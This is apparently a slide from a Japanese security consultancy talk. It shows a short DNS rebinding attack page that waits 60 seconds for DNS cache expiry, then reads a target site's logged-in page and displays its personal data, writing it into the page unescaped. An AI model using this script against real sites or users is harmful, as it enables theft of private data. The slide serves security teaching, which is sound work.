

# 攻撃用スクリプト
これは罠のページです<br>
今から、DNS Rebindingにより、ターゲットサイトの個人情報を表示させます<br>
<script>
function trap(){
  var xhr = new XMLHttpRequest();
  xhr.open("GET", "/login.php?guid=on", true);
  xhr.onreadystatechange = function(){
    if(xhr.readyState == 4) {
      var div = document.getElementById("result");
      div.innerHTML = xhr.responseText;         // エスケープしてないけどPoCなので…
    }
  }
  xhr.send(null);
}
setTimeout(trap, 60000); // 60秒…DNSのキャッシュタイムアウトを狙う
</script>
<div id="result"></div>

Copyright © 2008-2012 HASH Consulting Corp.
15